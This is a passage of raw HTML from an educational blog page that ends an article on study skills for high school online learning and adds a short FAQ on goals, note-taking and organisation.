<p>Finally, it&#8217;s important to take breaks and stay healthy while studying for high school online learning. Make sure to take regular breaks to avoid burnout and fatigue. Get plenty of sleep, exercise regularly, and eat a balanced diet to keep your mind and body healthy. By taking care of yourself, you&#8217;ll be better equipped to handle the challenges of online learning.</p>



<p>In conclusion, online learning presents unique challenges for high school students, but by developing effective study skills, you can achieve success. By setting specific goals, managing your time wisely, developing effective note-taking skills, staying organized, and taking care of yourself, you&#8217;ll be well on your way to academic success.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="FAQs"></span>FAQs<span class="ez-toc-section-end"></span></h2>


<div id="rank-math-faq" class="rank-math-block">
<div class="rank-math-list ">
<div id="faq-question-1678079083706" class="rank-math-list-item">
<h3 class="rank-math-question "><span class="ez-toc-section" id="What_are_the_most_important_study_skills_for_high_school_online_learning_success"></span>What are the most important study skills for high school online learning success?<span class="ez-toc-section-end"></span></h3>
<div class="rank-math-answer ">

<p>The most important study skills for high school online learning success include setting specific goals, managing your time wisely, developing effective note-taking skills, staying organized, and taking care of yourself.</p>

</div>
</div>
<div id="faq-question-1678079089086" class="rank-math-list-item">
<h3 class="rank-math-question "><span class="ez-toc-section" id="Why_is_note-taking_important_for_online_learning_success"></span>Why is note-taking important for online learning success?<span class="ez-toc-section-end"></span></h3>
<div class="rank-math-answer ">

<p>Effective note-taking is crucial for success in high school online learning because it helps you better retain information and perform well on exams.</p>

</div>
</div>
<div id="faq-question-1678079099782" class="rank-math-list-item">
<h3 class="rank-math-question "><span class="ez-toc-section" id="How_can_I_stay_organized_while_studying_online"></span>How can I stay organized while studying online?<span class="ez-toc-section-end"></span></h3>
<div class="rank-math-answer ">

<p>You can stay organized while studying online by keeping track of your assignments, deadlines, and important dates using a planner or digital calendar.</p>

</div>
</div>
</div>
</div></div>
</div>

<div class="gb-container gb-container-e595e85e">

</div>
</div>
</div></article><div class="wpjankari-social-wrapper">
	<a class="wpjankari-social-sharing wpjankari-social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjobstudy.in%2Feffective-study-skills-for-high-school-online-learning-success%2F&text=5+Effective+Study+Skills+for+High+School+Online+Learning+Success" target="_blank" rel="nofollow"><svg width="24" height="24" viewBox="-5 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>facebook [#ffffff]</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Dribbble-Light-Preview" transform="translate(-385.000000, -7399.000000)" fill="#ffffff"> <g id="icons" transform="translate(56.000000, 160.000000)"> <path d="M335.821282,7259 L335.821282,7250 L338.553693,7250 L339,7246 L335.821282,7246 L335.821282,7244.052 C335.821282,7243.022 335.847593,7242 337.286884,7242 L338.744689,7242 L338.744689,7239.14 C338.744689,7239.097 337.492497,7239 336.225687,7239 C333.580004,7239 331.923407,7240.657 331.923407,7243.7 L331.923407,7246 L329,7246 L329,7250 L331.923407,7250 L331.923407,7259 L335.821282,7259 Z" id="facebook-[#ffffff]"> </path> </g> </g> </g> </g></svg></a>
	<a class="wpjankari-social-sharing wpjankari-social-twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fjobstudy.in%2Feffective-study-skills-for-high-school-online-learning-success%2F&text=5+Effective+Study+Skills+for+High+School+Online+Learning+Success" target="_blank" rel="nofollow"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" version="1.1"> <path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/> </svg></a>
	<a class="wpjankari-social-sharing wpjankari-social-whatsapp" href="https://api.whatsapp.com/send?text=5+Effective+Study+Skills+for+High+School+Online+Learning+Success+https%3A%2F%2Fjobstudy.in%2Feffective-study-skills-for-high-school-online-learning-success%2F" target="_blank" rel="nofollow"><svg width="24px" height="24px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M3.50002 12C3.50002 7.30558 7.3056 3.5 12 3.5C16.6944 3.5 20.5 7.30558 20.5 12C20.5 16.6944 16.6944 20.5 12 20.5C10.3278 20.5 8.77127 20.0182 7.45798 19.1861C7.21357 19.0313 6.91408 18.9899 6.63684 19.0726L3.75769 19.9319L4.84173 17.3953C4.96986 17.0955 4.94379 16.7521 4.77187 16.4751C3.9657 15.176 3.50002 13.6439 3.50002 12ZM12 1.5C6.20103 1.5 1.50002 6.20101 1.50002 12C1.50002 13.8381 1.97316 15.5683 2.80465 17.0727L1.08047 21.107C0.928048 21.4637 0.99561 21.8763 1.25382 22.1657C1.51203 22.4552 1.91432 22.5692 2.28599 22.4582L6.78541 21.1155C8.32245 21.9965 10.1037 22.5 12 22.5C17.799 22.5 22.5 17.799 22.5 12C22.5 6.20101 17.799 1.5 12 1.5ZM14.2925 14.1824L12.9783 15.1081C12.3628 14.7575 11.6823 14.2681 10.9997 13.5855C10.2901 12.8759 9.76402 12.1433 9.37612 11.4713L10.2113 10.7624C10.5697 10.4582 10.6678 9.94533 10.447 9.53028L9.38284 7.53028C9.23954 7.26097 8.98116 7.0718 8.68115 7.01654C8.38113 6.96129 8.07231 7.046 7.84247 7.24659L7.52696 7.52195C6.76823 8.18414 6.3195 9.2723 6.69141 10.3741C7.07698 11.5163 7.89983 13.314 9.58552 14.9997C11.3991 16.8133 13.2413 17.5275 14.3186 17.8049C15.1866 18.0283 16.008 17.7288 16.5868 17.2572L17.1783 16.7752C17.4313 16.5691 17.5678 16.2524 17.544 15.9269C17.5201 15.6014 17.3389 15.308 17.0585 15.1409L15.3802 14.1409C15.0412 13.939 14.6152 13.9552 14.2925 14.1824Z" fill="#ffffff"></path> </g></svg></a>
    <a class="wpjankari-social-sharing wpjankari-social-telegram" href="https://t.me/share/url?url=https%3A%2F%2Fjobstudy.in%2Feffective-study-skills-for-high-school-online-learning-success%2F&text=5+Effective+Study+Skills+for+High+School+Online+Learning+Success" target="_blank" rel="nofollow"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>telegram_line</title> <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Brand" transform="translate(-672.000000, -0.000000)"> <g id="telegram_line" transform="translate(672.000000, 0.000000)"> <path d="M24,0 L24,24 L0,24 L0,0 L24,0 Z M12.5934901,23.257841 L12.5819402,23.2595131 L12.5108777,23.2950439 L12.4918791,23.2987469 L12.4918791,23.2987469 L12.4767152,23.2950439 L12.4056548,23.2595131 C12.3958229,23.2563662 12.3870493,23.2590235 12.3821421,23.2649074 L12.3780323,23.275831 L12.360941,23.7031097 L12.3658947,23.7234994 L12.3769048,23.7357139 L12.4804777,23.8096931 L12.4953491,23.8136134 L12.4953491,23.8136134 L12.5071152,23.8096931 L12.6106902,23.7357139 L12.6232938,23.7196733 L12.6232938,23.7196733 L12.6266527,23.7031097 L12.609561,23.275831 C12.6075724,23.2657013 12.6010112,23.2592993 12.5934901,23.257841 L12.5934901,23.257841 Z M12.8583906,23.1452862 L12.8445485,23.1473072 L12.6598443,23.2396597 L12.6498822,23.2499052 L12.6498822,23.2499052 L12.6471943,23.2611114 L12.6650943,23.6906389 L12.6699349,23.7034178 L12.6699349,23.7034178 L12.678386,23.7104931 L12.8793402,23.8032389 C12.8914285,23.8068999 12.9022333,23.8029875 12.9078286,23.7952264 L12.9118235,23.7811639 L12.8776777,23.1665331 C12.8752882,23.1545897 12.8674102,23.1470016 12.8583906,23.1452862 L12.8583906,23.1452862 Z M12.1430473,23.1473072 C12.1332178,23.1423925 12.1221763,23.1452606 12.1156365,23.1525954 L12.1099173,23.1665331 L12.0757714,23.7811639 C12.0751323,23.7926639 12.0828099,23.8018602 12.0926481,23.8045676 L12.108256,23.8032389 L12.3092106,23.7104931 L12.3186497,23.7024347 L12.3186497,23.7024347 L12.3225043,23.6906389 L12.340401,23.2611114 L12.337245,23.2485176 L12.337245,23.2485176 L12.3277531,23.2396597 L12.1430473,23.1473072 Z" id="MingCute" fill-rule="nonzero"> </path> <path d="M21.8394,6.05639 C22.0315,4.8917 20.8652,3.97177 19.7773,4.42984 L2.67703,11.63 C1.48461,12.132 1.42351,13.8558 2.67788,14.3758 C3.60596,14.7605 5.02633,15.3246 6.45085,15.7943 C7.61932,16.1795 8.8931,16.5371 9.91353,16.6383 C10.1929,16.9725 10.5445,17.2935 10.9017,17.5872 C11.4487,18.0371 12.1074,18.5012 12.7873,18.9455 C14.1489,19.8352 15.6597,20.6865 16.678,21.2396 C17.8949,21.9006 19.3517,21.1395 19.5705,19.8131 L21.8394,6.05639 Z M4.59485,12.9925 L19.7186,6.62459 L17.6009,19.4649 C16.6024,18.9219 15.163,18.1087 13.8813,17.2713 C13.2329,16.8475 12.6407,16.4279 12.172,16.0425 C12.0051,15.9052 11.8638,15.7802 11.7461,15.6683 L15.7072,11.7071 C16.0977,11.3166 16.0977,10.6834 15.7072,10.2929 C15.3167,9.90237 14.6835,9.90237 14.293,10.2929 L9.95476,14.6311 C9.22132,14.5373 8.19888,14.2647 7.07709,13.8949 C6.21377,13.6102 5.34574,13.2869 4.59485,12.9925 Z" id="形状" fill="#ffffff"> </path> </g> </g> </g> </g></svg></a>
	<a class="wpjankari-social-sharing wpjankari-social-more" id="wpjankari-social-more" href="#"><svg width="24px" height="24px" viewBox="0 -0.5 25 25" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M12.5 6.25C12.9142 6.25 13.25 5.91421 13.25 5.5C13.25 5.08579 12.9142 4.75 12.5 4.75V6.25ZM20.25 12.5C20.25 12.0858 19.9142 11.75 19.5 11.75C19.0858 11.75 18.75 12.0858 18.75 12.5H20.25ZM19.5 6.25C19.9142 6.25 20.25 5.91421 20.25 5.5C20.25 5.08579 19.9142 4.75 19.5 4.75V6.25ZM15.412 4.75C14.9978 4.75 14.662 5.08579 14.662 5.5C14.662 5.91421 14.9978 6.25 15.412 6.25V4.75ZM20.25 5.5C20.25 5.08579 19.9142 4.75 19.5 4.75C19.0858 4.75 18.75 5.08579 18.75 5.5H20.25ZM18.75 9.641C18.75 10.0552 19.0858 10.391 19.5 10.391C19.9142 10.391 20.25 10.0552 20.25 9.641H18.75ZM20.0303 6.03033C20.3232 5.73744 20.3232 5.26256 20.0303 4.96967C19.7374 4.67678 19.2626 4.67678 18.9697 4.96967L20.0303 6.03033ZM11.9697 11.9697C11.6768 12.2626 11.6768 12.7374 11.9697 13.0303C12.2626 13.3232 12.7374 13.3232 13.0303 13.0303L11.9697 11.9697ZM12.5 4.75H9.5V6.25H12.5V4.75ZM9.5 4.75C6.87665 4.75 4.75 6.87665 4.75 9.5H6.25C6.25 7.70507 7.70507 6.25 9.5 6.25V4.75ZM4.75 9.5V15.5H6.25V9.5H4.75ZM4.75 15.5C4.75 18.1234 6.87665 20.25 9.5 20.25V18.75C7.70507 18.75 6.25 17.2949 6.25 15.5H4.75ZM9.5 20.25H15.5V18.75H9.5V20.25ZM15.5 20.25C18.1234 20.25 20.25 18.1234 20.25 15.5H18.75C18.75 17.2949 17.2949 18.75 15.5 18.75V20.25ZM20.25 15.5V12.5H18.75V15.5H20.25ZM19.5 4.75H15.412V6.25H19.5V4.75ZM18.75 5.5V9.641H20.25V5.5H18.75ZM18.9697 4.96967L11.9697 11.9697L13.0303 13.0303L20.0303 6.03033L18.9697 4.96967Z" fill="#ffffff"></path> </g></svg></a>
</div>

<script>
    document.getElementById("wpjankari-social-more").addEventListener("click", function (e) {
        var t;
        e.preventDefault();
        console.log("Button clicked."); // Add this line for debugging
        if (navigator.share) {
            t = document.title;
            e = window.location.href;
            navigator.share({ title: t, url: e })
                .then(() => {
                    console.log("Share successful for share-button.");
                })
                .catch(e => {
                    console.error("Share failed for share-button:", e);
                });
        } else {
            alert("Share functionality is not supported in this browser.");
        }
    });
</script><div class="gb-container gb-container-288a2da7">
<div class="gb-container gb-container-b039e5d3">
<div class="gb-grid-wrapper gb-grid-wrapper-1692b177">
<div class="gb-grid-column gb-grid-column-e879c9ba"><div class="gb-container gb-container-e879c9ba">
<figure class="gb-block-image gb-block-image-686bd771"><img alt='' src='https://secure.gravatar.com/avatar/d402607634a13a10787b518a690fd111?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d402607634a13a10787b518a690fd111?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo gb-image-686bd771' height='120' width='120' loading='lazy' decoding='async'/></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-29901c33"><div class="gb-container gb-container-29901c33">
<h2 class="gb-headline gb-headline-f2f54d5c gb-headline-text"><a href="https://jobstudy.in/author/jobstudy/">Jobstudy</a></h2>

<p class="gb-headline gb-headline-707876de gb-headline-text">Navigate your career path with JobStudy.in. Explore job opportunities, internships, and expert insights. Your journey to success begins here.</p>
</div></div>
</div>
</div>
</div><div class="gb-container gb-container-4ecf640d">
<div class="gb-container gb-container-011f3282">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9773336001402777"
     crossorigin="anonymous"></script>
<!-- Ads After Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9773336001402777"
     data-ad-slot="6556251556"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
</div><div class="gb-container gb-container-441ac919">
<div class="gb-container gb-container-4000f8f0">

<h2 class="gb-headline gb-headline-b17bcb9e gb-headline-text">Related Post</h2>



<div class="gb-grid-wrapper gb-grid-wrapper-2cdbf465 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-f18591dd gb-query-loop-item post-879 post type-post status-publish format-standard has-post-thumbnail hentry category-study"><div class="gb-container gb-container-f18591dd" style="--background-image: url(https://jobstudy.in/wp-content/uploads/2024/03/Rainwater-Harvesting-A-Sustainab.webp);"><a class="gb-container-link" href="https://jobstudy.in/rainwater-harvesting/"></a>
<div class="gb-headline gb-headline-a7dab20c"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-clock" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71z"></path>   <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16m7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2024-03-06T20:44:14+05:30">March 6, 2024</time></span></div>

<h2 class="gb-headline gb-headline-3350c8c5 gb-headline-text">Rainwater Harvesting: A Sustainable Solution for Water Conservation</h2>
</div></div>

<div class="gb-grid-column gb-grid-column-f18591dd gb-query-loop-item post-871 post type-post status-publish format-standard has-post-thumbnail hentry category-study"><div class="gb-container gb-container-f18591dd" style="--background-image: url(https://jobstudy.in/wp-content/uploads/2024/03/Assisted-Reproductive-Technology.webp);"><a class="gb-container-link" href="https://jobstudy.in/assisted-reproductive-technology/"></a>
<div class="gb-headline gb-headline-a7dab20c"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-clock" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71z"></path>   <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16m7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2024-03-06T11:26:27+05:30">March 6, 2024</time></span></div>

<h2 class="gb-headline gb-headline-3350c8c5 gb-headline-text">Assisted Reproductive Technology (ART)</h2>
</div></div>

<div class="gb-grid-column gb-grid-column-f18591dd gb-query-loop-item post-726 post type-post status-publish format-standard has-post-thumbnail hentry category-study"><div class="gb-container gb-container-f18591dd" style="--background-image: url(https://jobstudy.in/wp-content/uploads/2023/08/How-Are-Viruses-Different-from-B.webp);"><a class="gb-container-link" href="https://jobstudy.in/how-are-viruses-different-from-bacteria-apex/"></a>
<div class="gb-headline gb-headline-a7dab20c"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-clock" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71z"></path>   <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16m7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0"></path> </svg></span><span class="gb-headline-text"><time class="entry-date updated-date" datetime="2024-02-18T11:29:07+05:30">February 18, 2024</time></span></div>

<h2 class="gb-headline gb-headline-3350c8c5 gb-headline-text">How Are Viruses Different from Bacteria Apex: Unveiling the Distinctive Features</h2>
</div></div>

<div class="gb-grid-column gb-grid-column-f18591dd gb-query-loop-item post-701 post type-post status-publish format-standard has-post-thumbnail hentry category-study"><div class="gb-container gb-container-f18591dd" style="--background-image: url(https://jobstudy.in/wp-content/uploads/2023/04/how-to-focus-on-study-and-not-ge.webp);"><a class="gb-container-link" href="https://jobstudy.in/how-to-focus-on-study-and-not-get-distracted/"></a>
<div class="gb-headline gb-headline-a7dab20c"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-clock" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71z"></path>   <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16m7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0"></path> </svg></span><span class="gb-headline-text"><time class="entry-date updated-date" datetime="2024-02-16T16:45:03+05:30">February 16, 2024</time></span></div>

<h2 class="gb-headline gb-headline-3350c8c5 gb-headline-text">How to Focus on Study and Not Get Distracted? The Ultimate Guide</h2>
</div></div>
</div>

</div>
</div>
			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/effective-study-skills-for-high-school-online-learning-success/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jobstudy.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='171' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d41f9ab0bc" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="167"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-553faf02">

---Advertisement---
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9773336001402777"
     crossorigin="anonymous"></script>
<!-- Sidebar Widgets -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9773336001402777"
     data-ad-slot="1627999132"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<div class="gb-container gb-container-72dba350">
<div class="gb-container gb-container-3c24bc37">

<h2 class="gb-headline gb-headline-608d3f43 gb-headline-text">Recent Posts</h2>

</div>


<div class="gb-grid-wrapper gb-grid-wrapper-0aa136df gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-430b0838 gb-query-loop-item post-735 post type-post status-publish format-standard has-post-thumbnail hentry category-jobs"><div class="gb-container gb-container-430b0838">
<div class="gb-grid-wrapper gb-grid-wrapper-79ffc756">
<div class="gb-grid-column gb-grid-column-7c1458f2"><div class="gb-container gb-container-7c1458f2">
<figure class="gb-block-image gb-block-image-fa9bbfff"><a href="https://jobstudy.in/reet-mains-result-2025/"><img width="1200" height="688" src="https://jobstudy.in/wp-content/uploads/2023/08/20230526_181034-1-e1692680385178.webp" class="gb-image-fa9bbfff" alt="REET Mains Result 2025(OUT), Check Merit List &amp; REET Level 2 Result Now @rsmssb.rajasthan.gov.in" decoding="async" loading="lazy" srcset="https://jobstudy.in/wp-content/uploads/2023/08/20230526_181034-1-e1692680385178.webp 1200w, https://jobstudy.in/wp-content/uploads/2023/08/20230526_181034-1-e1692680385178-300x172.webp 300w, https://jobstudy.in/wp-content/uploads/2023/08/20230526_181034-1-e1692680385178-1024x587.webp 1024w, https://jobstudy.in/wp-content/uploads/2023/08/20230526_181034-1-e1692680385178-768x440.webp 768w, https://jobstudy.in/wp-content/uploads/2023/08/20230526_181034-1-e1692680385178-150x86.webp 150w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-021d175c"><div class="gb-container gb-container-021d175c">
<h2 class="gb-headline gb-headline-56e22905 gb-headline-text"><a href="https://jobstudy.in/reet-mains-result-2025/">REET Mains Result 2025(OUT), Check Merit List &amp; REET Level 2 Result Now @rsmssb.rajasthan.gov.in</a></h2>

<div class="gb-headline gb-headline-9e059df5 gb-headline-text"><time class="entry-date published" datetime="2025-03-08T21:38:26+05:30">March 8, 2025</time></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-430b0838 gb-query-loop-item post-730 post type-post status-publish format-standard has-post-thumbnail hentry category-jobs"><div class="gb-container gb-container-430b0838">
<div class="gb-grid-wrapper gb-grid-wrapper-79ffc756">
<div class="gb-grid-column gb-grid-column-7c1458f2"><div class="gb-container gb-container-7c1458f2">
<figure class="gb-block-image gb-block-image-fa9bbfff"><a href="https://jobstudy.in/reet-mains-level-1-result-2023-cutoff-merit-list/"><img width="678" height="362" src="https://jobstudy.in/wp-content/uploads/2023/08/REET-Mains-Level-1-Result-2023.webp" class="gb-image-fa9bbfff" alt="REET Mains Level 1 Result 2025,rsmssb.rajasthan.gov.in CutOff &amp; Merit List" decoding="async" loading="lazy" srcset="https://jobstudy.in/wp-content/uploads/2023/08/REET-Mains-Level-1-Result-2023.webp 678w, https://jobstudy.in/wp-content/uploads/2023/08/REET-Mains-Level-1-Result-2023-300x160.webp 300w, https://jobstudy.in/wp-content/uploads/2023/08/REET-Mains-Level-1-Result-2023-150x80.webp 150w" sizes="auto, (max-width: 678px) 100vw, 678px" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-021d175c"><div class="gb-container gb-container-021d175c">
<h2 class="gb-headline gb-headline-56e22905 gb-headline-text"><a href="https://jobstudy.in/reet-mains-level-1-result-2023-cutoff-merit-list/">REET Mains Level 1 Result 2025,rsmssb.rajasthan.gov.in Cut Off &amp; Merit List</a></h2>

<div class="gb-headline gb-headline-9e059df5 gb-headline-text"><time class="entry-date published" datetime="2025-03-08T21:28:55+05:30">March 8, 2025</time></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-430b0838 gb-query-loop-item post-1323 post type-post status-publish format-standard has-post-thumbnail hentry category-calculator tag-car-loan-emi tag-emi-breakdown tag-emi-calculation tag-financial-planning tag-home-loan-emi tag-loan-emi-calculator-online tag-loan-repayment tag-loan-tenure tag-personal-loan-emi"><div class="gb-container gb-container-430b0838">
<div class="gb-grid-wrapper gb-grid-wrapper-79ffc756">
<div class="gb-grid-column gb-grid-column-7c1458f2"><div class="gb-container gb-container-7c1458f2">
<figure class="gb-block-image gb-block-image-fa9bbfff"><a href="https://jobstudy.in/loan-emi-calculator-online-calculating-emis-easily/"><img width="1200" height="628" src="https://jobstudy.in/wp-content/uploads/2024/09/Loan-EMI-Calculator-Online.webp" class="gb-image-fa9bbfff" alt="Loan EMI Calculator Online: Your Ultimate Guide to Calculating EMIs Easily" decoding="async" loading="lazy" srcset="https://jobstudy.in/wp-content/uploads/2024/09/Loan-EMI-Calculator-Online.webp 1200w, https://jobstudy.in/wp-content/uploads/2024/09/Loan-EMI-Calculator-Online-300x157.webp 300w, https://jobstudy.in/wp-content/uploads/2024/09/Loan-EMI-Calculator-Online-1024x536.webp 1024w, https://jobstudy.in/wp-content/uploads/2024/09/Loan-EMI-Calculator-Online-768x402.webp 768w, https://jobstudy.in/wp-content/uploads/2024/09/Loan-EMI-Calculator-Online-150x79.webp 150w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-021d175c"><div class="gb-container gb-container-021d175c">
<h2 class="gb-headline gb-headline-56e22905 gb-headline-text"><a href="https://jobstudy.in/loan-emi-calculator-online-calculating-emis-easily/">Loan EMI Calculator Online  Calculating EMIs Easily</a></h2>

<div class="gb-headline gb-headline-9e059df5 gb-headline-text"><time class="entry-date published" datetime="2024-09-29T15:53:42+05:30">September 29, 2024</time></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-430b0838 gb-query-loop-item post-879 post type-post status-publish format-standard has-post-thumbnail hentry category-study"><div class="gb-container gb-container-430b0838">
<div class="gb-grid-wrapper gb-grid-wrapper-79ffc756">
<div class="gb-grid-column gb-grid-column-7c1458f2"><div class="gb-container gb-container-7c1458f2">
<figure class="gb-block-image gb-block-image-fa9bbfff"><a href="https://jobstudy.in/rainwater-harvesting/"><img width="1200" height="675" src="https://jobstudy.in/wp-content/uploads/2024/03/Rainwater-Harvesting-A-Sustainab.webp" class="gb-image-fa9bbfff" alt="Rainwater Harvesting,Sustainable Water Collection, Eco-Friendly Rainwater Harvesting,Green Landscaping, Emergency Water Resilience" decoding="async" loading="lazy" srcset="https://jobstudy.in/wp-content/uploads/2024/03/Rainwater-Harvesting-A-Sustainab.webp 1200w, https://jobstudy.in/wp-content/uploads/2024/03/Rainwater-Harvesting-A-Sustainab-300x169.webp 300w, https://jobstudy.in/wp-content/uploads/2024/03/Rainwater-Harvesting-A-Sustainab-1024x576.webp 1024w, https://jobstudy.in/wp-content/uploads/2024/03/Rainwater-Harvesting-A-Sustainab-768x432.webp 768w, https://jobstudy.in/wp-content/uploads/2024/03/Rainwater-Harvesting-A-Sustainab-150x84.webp 150w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-021d175c"><div class="gb-container gb-container-021d175c">
<h2 class="gb-headline gb-headline-56e22905 gb-headline-text"><a href="https://jobstudy.in/rainwater-harvesting/">Rainwater Harvesting: A Sustainable Solution for Water Conservation</a></h2>

<div class="gb-headline gb-headline-9e059df5 gb-headline-text"><time class="entry-date published" datetime="2024-03-06T20:44:14+05:30">March 6, 2024</time></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-430b0838 gb-query-loop-item post-876 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="gb-container gb-container-430b0838">
<div class="gb-grid-wrapper gb-grid-wrapper-79ffc756">
<div class="gb-grid-column gb-grid-column-7c1458f2"><div class="gb-container gb-container-7c1458f2">
